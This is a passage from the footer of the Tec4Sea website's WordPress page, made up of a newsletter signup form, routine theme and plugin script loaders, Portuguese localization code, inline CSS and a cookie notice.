et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
<label class="et_pb_contact_form_label" for="et_pb_signup_email" style="display: none;">Email</label>
<input id="et_pb_signup_email" class="input" type="text" placeholder="Email" name="et_pb_signup_email"></p><p class="et_pb_newsletter_button_wrap">
<a class="et_pb_newsletter_button et_pb_button" href="#" data-icon="">
<span class="et_subscribe_loader"></span>
<span class="et_pb_newsletter_button_text">Subscribe</span>
</a></p></div>
<input type="hidden" value="mailchimp" name="et_pb_signup_provider" />
<input type="hidden" value="7ddcb000d4" name="et_pb_signup_list_id" />
<input type="hidden" value="Tec4Sea_News" name="et_pb_signup_account_name" />
<input type="hidden" value="true" name="et_pb_signup_ip_address" /><input type="hidden" value="25ab216e30d45cbd8126b6c015825ff6" name="et_pb_signup_checksum" /></form></div></div></div></div></div></div></footer></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="dipi-popup-maker-container"></div> <script data-optimized="1" type="text/javascript">var ajaxurl="https://tec4sea.com/wp-admin/admin-ajax.php"</script> <script>(function(body){'use strict';body.className=body.className.replace(/\btribe-no-js\b/,'tribe-js')})(document.body)</script> <script type="application/javascript">(function() {
				var file     = ["https:\/\/tec4sea.com\/wp-content\/et-cache\/taxonomy\/project_category\/34\/et-divi-dynamic-tb-16246749-tb-366-late.css"];
				var handle   = document.getElementById('divi-style-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();</script> <script>var tribe_l10n_datatables={"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}}</script><script data-optimized="1" async defer src="https://tec4sea.com/wp-content/litespeed/js/961e6f750cbc38360e8639587ba2d7df.js?ver=2d7df"></script> <script>jQuery(document).ready(function($){if($("body #page-container .et_pb_section .diec_event_page_0_tb_body p.diec_add_to_calendar").length>0){$("body #page-container .et_pb_section .diec_event_page_0_tb_body p.diec_add_to_calendar").addClass("calendarButton")}
if(window.location.href.indexOf("?s")>-1){if($("p:contains([)")){$("p:contains([)").html("")}}
if(window.location.href.indexOf("-pt")>-1||window.location.href.indexOf("id=-pt")>-1){$('.logo_container a').html('<a href="https://tec4sea.inesctec.pt/home-pt/"><img src="https://tec4sea.inesctec.pt/wp-content/uploads/2022/12/Logotipo-monocromatico-portugues.webp" width="844" height="75" alt="Tec4Sea" id="logo" data-height-percentage="40" data-actual-width="844" data-actual-height="75"></a>');if($(".dec-search-filter-button").length>0){$(".dec-search-filter-button").html("Pesquisar")}
if($(".fc-dayGridMonth-button").length>0){$(".fc-dayGridMonth-button").html("Mês")}
if($(".fc-timeGridWeek-button").length>0){$(".fc-timeGridWeek-button").html("Semana")}
if($(".fc-timeGridDay-button").length>0){$(".fc-timeGridDay-button").html("Dia")}
if($(".fc-today-button").length>0){$(".fc-today-button").html("Hoje")}
if($(".ecs-eventDate .ecs-detail-label").length>0){$(".ecs-eventDate .ecs-detail-label").html("Data")}
if($(".ecs-eventTime .ecs-detail-label").length>0){$(".ecs-eventTime .ecs-detail-label").html("Hora")}
if($(".ecs-venue .ecs-detail-label").length>0){$(".ecs-venue .ecs-detail-label").html("Local")}
if($(".ecs-location .ecs-detail-label").length>0){$(".ecs-location .ecs-detail-label").html("Localização")}
if($(".ecs-categories .ecs-detail-label").length>0){$(".ecs-categories .ecs-detail-label").html("Categoria(s)")}
if($(".ecs-venue-google-link .ecs-detail-label").length>0){$(".ecs-venue-google-link .ecs-detail-label").html("Localização Google Map")}
if($(".ecs-venue-weburl .ecs-detail-label").length>0){$(".ecs-venue-weburl .ecs-detail-label").html("Website")}
if($(".ecs-venue-phone .ecs-detail-label").length>0){$(".ecs-venue-phone .ecs-detail-label").html("Contacto")}
if($(".dec-filter-remove").length>0){$(".dec-filter-remove").html("<i class='fa fa-undo' aria-hidden='true'></i> Limpar pesquisa")}
if($(".wpfd-empty-category-message").length>0){$(".wpfd-empty-category-message").html("Esta categoria não possui documentos para exibir.")}
if($(".wpfd_downloadlink").length>0){$(".wpfd_downloadlink").html("Descarregar <i class='zmdi zmdi-cloud-download wpfd-download'</i>")}
if($(".wpfd_previewlink").length>0){$(".wpfd_previewlink").html("Pré-visualizar <i class='zmdi zmdi-filter-center-focus wpfd-preview'></i>")}
if($(".et_pb_portfolio_filter_all a").length>0){$(".et_pb_portfolio_filter_all a").html("Todas")}
if($(".dipi-blog-slider-wrapper .entry h2.not-found-title").length>0){$(".dipi-blog-slider-wrapper .entry h2.not-found-title").html("Esta categoria não possui notícias para exibir.")}
if($(".dipi-blog-slider-wrapper .entry p").length>0){$(".dipi-blog-slider-wrapper .entry p").html("")}
if($(".act-add_to_calendar").length>0){$(".act-add_to_calendar").html("Adicionar ao calendário")}
if($(".ecs-page_alignment_right").length>0){$(".ecs-page_alignment_right").html("Próxima")}
if($(".ecs-ecs-page_alignment_left").length>0){$(".ecs-ecs-page_alignment_left").html("Anterior")}
if($(".not-found-title").length>0){$(".not-found-title").html("Não foram encontrados resultados");$(".entry p").html("A página solicitada não pôde ser encontrada. Tente refinar sua pesquisa ou use a navegação acima para localizar o pretendido.")}
$(".et-search-field").attr("placeholder","Pesquisar");if($(".et_search_outer form").length>0){$(".et_search_outer form").html('<form role="search" method="get" class="et-search-form" action="https://tec4sea.inesctec.pt/" style="max-width: 705.675px;">'+'<input type="search" class="et-search-field" placeholder="Pesquisar …" value name="s" title="Search for:" style="font-size: 14px;"><input type="hidden" name="id" value="-pt/"></form>')}}})</script><script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/df1ecd38173510da6eb7f9e6995ffa80.js?ver=cb6e4" id="cookie-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/c42811bce6a0786dea79404dfadeed3f.js?ver=336aa" id="swv-js"></script> <script data-optimized="1" type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https://tec4sea.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"}</script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/a00ca625aedbec68240108af7902ffa3.js?ver=ee653" id="contact-form-7-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/2d6aef5dd3d73078af40d9a87b308ba2.js?ver=6366a" id="swipe-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/f1407c7c1a1452b9e40c0cac59c8a621.js?ver=39b5c" id="dipi-popup-maker-modernizr-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/bf7b30a1eb0b84592945fb2c1a9610ea.js?ver=b818a" id="dipi-popup-maker-popup-effect-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/faa957d2980744a15bb6acf3ecd32c20.js?ver=86448" id="js-divi-area-js"></script> <script data-optimized="1" type="text/javascript" id="divi-custom-script-js-extra">var DIVI={"item_count":"%d Item","items_count":"%d Items"};var et_builder_utils_params={"condition":{"diviTheme":!0,"extraTheme":!1},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https://tec4sea.com/wp-admin/admin-ajax.php","images_uri":"https://tec4sea.com/wp-content/themes/Divi/images","builder_images_uri":"https://tec4sea.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"1f828a0eff","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"c2bb3055db","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"16248577","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://tec4sea.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#7EBEC5","waypoints_options":[]};var et_pb_box_shadow_elements=[]</script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/d65a64cae1e8dcc649d9266508acf7f7.js?ver=9c0ef" id="divi-custom-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/5bf61c68bb506e6aebec0f795948dc07.js?ver=00856" id="smoothscroll-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/a68a3966bcbc8948dd6d441936c72ae7.js?ver=77ab8" id="fitvids-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/5ed07c503e9eb79d03bb9b37dd048a4c.js?ver=c2a06" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/f46966ed1aa31016a9dd8e0626118e9a.js?ver=1e283" id="jquery-mobile-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/834fcf87095aa5db8a3d6526f808caee.js?ver=3af0a" id="magnific-popup-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/41a0bec3ae876e873ae443893ce72426.js?ver=11776" id="easypiechart-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/e4a3e2c2314a555389adbe0f29bf1481.js?ver=37bb7" id="salvattore-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/083e33d962b5374780dd443ef1a323bc.js?ver=d62c9" id="divi-carousel-frontend-bundle-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/6a9a6ab2549bfc510d7f047303fff246.js?ver=054ba" id="divi-event-calendar-module-frontend-bundle-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/645bfb0967d377e05b54f4b8076f313d.js?ver=964a5" id="divi-pixel-frontend-bundle-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/dbc9749ab16407a75843cd159d1c7176.js?ver=4214a" id="divi-image-hover-frontend-bundle-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/a81dfe3b089253ee593347fec31534f2.js?ver=4f9bb" id="divi-flipbox-frontend-bundle-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/1fc087345ace8139dacf1d5ebe3d399e.js?ver=8370a" id="supreme-modules-for-divi-frontend-bundle-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/68d2339feb4cfc55911732201b0d988f.js?ver=727b2" id="wpfd_divi-frontend-bundle-js"></script> <script type="text/javascript" src="https://tec4sea.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=6.2.0.1" id="litespeed-cache-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/0ea86d200d4ddfd77fce5a5c1f3b2d0f.js?ver=4f258" id="et-core-common-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/c0e0419d1fb88cc8ca0920c839e75e8b.js?ver=75e8b" id="google-recaptcha-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/2305f584542d28f7e5784160f640d27c.js?ver=77931" id="wp-polyfill-js"></script> <script data-optimized="1" type="text/javascript" id="wpcf7-recaptcha-js-extra">var wpcf7_recaptcha={"sitekey":"6Lc9XLApAAAAAOJ24g0Y61K9H7oguhCoJ6WWPAQX","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/c78ca6b30fe4be7098fb20c0148bd7f5.js?ver=bd7f5" id="wpcf7-recaptcha-js"></script> <script data-optimized="1" type="text/javascript" id="mediaelement-core-js-before">var mejsL10n={"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}}</script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/3aaf15da558561273aea40eff0b1a52e.js?ver=fc4d4" id="mediaelement-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/2e411b0b8701fd2e37e59bfa49b53f2b.js?ver=d5574" id="mediaelement-migrate-js"></script> <script data-optimized="1" type="text/javascript" id="mediaelement-js-extra">var _wpmejsSettings={"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"}</script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/498101611aeae01ca4ee8867bda48959.js?ver=b1d64" id="wp-mediaelement-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/9c8c9c84396ff0246c77e5f0eea453e3.js?ver=453e3" id="owl_show-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/b1cb6e1cb5be6c503d4b29d1dd611311.js?ver=11311" id="carousel_show-js"></script> <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js?ver=6.9" id="carousel_show_jquery-js"></script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/4f7e10179267024737be1f8952f431e9.js?ver=64082" id="exit-intent-js"></script> <script data-optimized="1" type="text/javascript" id="et-builder-modules-script-motion-js-extra">var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]}</script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/10ea87883d7cb5531078cd12b9d8c375.js?ver=4e930" id="et-builder-modules-script-motion-js"></script> <script data-optimized="1" type="text/javascript" id="et-builder-modules-script-sticky-js-extra">var et_pb_sticky_elements=[]</script> <script data-optimized="1" type="text/javascript" src="https://tec4sea.com/wp-content/litespeed/js/c6304c28167144897446ebb1f8f17f24.js?ver=27631" id="et-builder-modules-script-sticky-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tec4sea.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tec4sea.com/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <style id="et-builder-module-design-16248577-cached-inline-styles">.et_pb_text_0_tb_body.et_pb_text,.et_pb_text_1_tb_body.et_pb_text,.et_pb_blog_0_tb_body .et_pb_post,.et_pb_blog_0_tb_body .et_pb_post .post-content *,.et_pb_text_2_tb_body.et_pb_text{color:#000000!important}.et_pb_text_0_tb_body{line-height:40px;font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:50px;line-height:40px}.et_pb_portfolio_0_tb_body .et_pb_portfolio_item .post-meta,.et_pb_portfolio_0_tb_body .et_pb_portfolio_item .post-meta a,.et_pb_portfolio_0_tb_body .pagination a{color:#59cbe8!important}.et_pb_portfolio_0_tb_body .et_pb_portfolio_item .et_portfolio_image{border-radius:5px;overflow:hidden}.et_pb_portfolio_0_tb_body .et_overlay:before{color:rgba(255,255,255,0)!important}.et_pb_portfolio_0_tb_body .et_overlay{background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.et_pb_text_1_tb_body{line-height:35px;font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:35px;line-height:35px}.et_pb_blog_0_tb_body .et_pb_post .entry-title a,.et_pb_blog_0_tb_body .not-found-title{font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;color:#000000!important}.et_pb_blog_0_tb_body .et_pb_post .entry-title,.et_pb_blog_0_tb_body .not-found-title{font-size:16px!important}.et_pb_section_1_tb_body.et_pb_section{padding-top:0;padding-bottom:0}.et_pb_section_2_tb_body.et_pb_section{padding-top:0;padding-bottom:0;background-color:#efefef!important}.et_pb_text_2_tb_body{font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:50px}.diec_event_carousel_0_tb_body .owl-prev:before,.diec_event_carousel_0_tb_body .owl-next:before{border-radius:100%;overflow:hidden;border-width:2px!important;border-color:#000000!important}.diec_event_carousel_0_tb_body .ecs-event .act-post{border-width:0!important}.diec_event_carousel_0_tb_body{padding-top:20px}body #page-container .et_pb_section .diec_event_carousel_0_tb_body.et_pb_button_wrapper,body #page-container .et_pb_section .diec_event_carousel_0_tb_body .act-view-more{color:#0d004c!important;border-radius:0;font-size:15px;text-transform:uppercase!important}body #page-container .et_pb_section .diec_event_carousel_0_tb_body.et_pb_button_wrapper:hover,body #page-container .et_pb_section .diec_event_carousel_0_tb_body .act-view-more:hover{color:#FFFFFF!important;padding-right:2em;padding-left:.7em;background-image:initial!important;background-color:#0d004c!important}body #page-container .et_pb_section .diec_event_carousel_0_tb_body.et_pb_button_wrapper,body #page-container .et_pb_section .diec_event_carousel_0_tb_body .act-view-more,body #page-container .et_pb_section .diec_event_carousel_0_tb_body.et_pb_button_wrapper:hover,body #page-container .et_pb_section .diec_event_carousel_0_tb_body .act-view-more:hover{padding:.3em 1em!important}body #page-container .et_pb_section .diec_event_carousel_0_tb_body.et_pb_button_wrapper:before,body #page-container .et_pb_section .diec_event_carousel_0_tb_body .act-view-more:before,body #page-container .et_pb_section .diec_event_carousel_0_tb_body.et_pb_button_wrapper:after,body #page-container .et_pb_section .diec_event_carousel_0_tb_body .act-view-more:after{display:none!important}.diec_event_carousel_0_tb_body .ecs-event-list .ecs-event .act-post{box-shadow:0px 2px 18px 0px rgba(0,0,0,.3)}body #page-container .et_pb_section .diec_event_carousel_0_tb_body p.ecs-showdetail{margin-top:0!important;margin-right:auto!important;margin-bottom:0!important;margin-left:auto!important}.diec_event_carousel_0_tb_body.et_pb_button_wrapper,.diec_event_carousel_0_tb_body .act-view-more{transition:color .3s ease 0ms,background-color .3s ease 0ms}.diec_event_carousel_0_tb_body p.ecs-showdetail{text-align:!important}.diec_event_carousel_0_tb_body .act-post{background-color:#FFFFFF!important}.diec_event_carousel_0_tb_body p.ecs-weburl a,.diec_event_carousel_0_tb_body .ecs-categories a{color:rgba(0,0,0,.53)!important}.diec_event_carousel_0_tb_body .categories-ecs-icon:before,.diec_event_carousel_0_tb_body .eventTime-ecs-icon:before,.diec_event_carousel_0_tb_body .eventDate-ecs-icon:before,.diec_event_carousel_0_tb_body .weburl-ecs-icon:before,.diec_event_carousel_0_tb_body .price-ecs-icon:before,.diec_event_carousel_0_tb_body .event-location-ecs-icon:before,.diec_event_carousel_0_tb_body .venue-ecs-icon:before,.diec_event_carousel_0_tb_body .organizer-ecs-icon:before,.diec_event_carousel_0_tb_body .ecs-detail-label{color:!important}.diec_event_carousel_0_tb_body .owl-carousel .owl-dots .active{background-color:#000}.diec_event_carousel_0_tb_body .owl-prev:before,.owl-next:before{color:#000000!important;font-size:33px!important;background-color:rgba(255,255,255,0)!important}.diec_event_carousel_0_tb_body img.wp-post-image{width:800!important}.diec_event_carousel_0_tb_body .ecs-event-list .ecs-event .act-post .row{padding-top:20px!important;padding-right:20px!important;padding-bottom:10px!important;padding-left:20px!important}.et_pb_section_0_tb_body{max-width:100%;margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_section_0_tb_body{width:80%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_body{width:80%}.et_pb_text_0_tb_body{font-size:50px}.diec_event_carousel_0_tb_body p.ecs-showdetail{text-align:!important}.diec_event_carousel_0_tb_body .act-post{background-color:#FFFFFF!important}.diec_event_carousel_0_tb_body p.ecs-weburl a,.diec_event_carousel_0_tb_body .ecs-categories a{color:rgba(0,0,0,.53)!important}.diec_event_carousel_0_tb_body .categories-ecs-icon:before,.diec_event_carousel_0_tb_body .eventTime-ecs-icon:before,.diec_event_carousel_0_tb_body .eventDate-ecs-icon:before,.diec_event_carousel_0_tb_body .weburl-ecs-icon:before,.diec_event_carousel_0_tb_body .price-ecs-icon:before,.diec_event_carousel_0_tb_body .event-location-ecs-icon:before,.diec_event_carousel_0_tb_body .venue-ecs-icon:before,.diec_event_carousel_0_tb_body .organizer-ecs-icon:before,.diec_event_carousel_0_tb_body .ecs-detail-label{color:!important}}@media only screen and (max-width:767px){.et_pb_section_0_tb_body.et_pb_section{padding-top:0}.et_pb_section_0_tb_body{width:90%}.et_pb_text_0_tb_body{font-size:35px}.diec_event_carousel_0_tb_body p.ecs-showdetail{text-align:!important}.diec_event_carousel_0_tb_body .act-post{background-color:#FFFFFF!important}.diec_event_carousel_0_tb_body p.ecs-weburl a,.diec_event_carousel_0_tb_body .ecs-categories a{color:rgba(0,0,0,.53)!important}.diec_event_carousel_0_tb_body .categories-ecs-icon:before,.diec_event_carousel_0_tb_body .eventTime-ecs-icon:before,.diec_event_carousel_0_tb_body .eventDate-ecs-icon:before,.diec_event_carousel_0_tb_body .weburl-ecs-icon:before,.diec_event_carousel_0_tb_body .price-ecs-icon:before,.diec_event_carousel_0_tb_body .event-location-ecs-icon:before,.diec_event_carousel_0_tb_body .venue-ecs-icon:before,.diec_event_carousel_0_tb_body .organizer-ecs-icon:before,.diec_event_carousel_0_tb_body .ecs-detail-label{color:!important}}</style><div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(214,214,214,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #59cbe8">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Não"></span></div></div>
<span class="et_pb_scroll_top et-pb-icon"></span></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 17:25:28 -->

<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-01-17 17:25:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
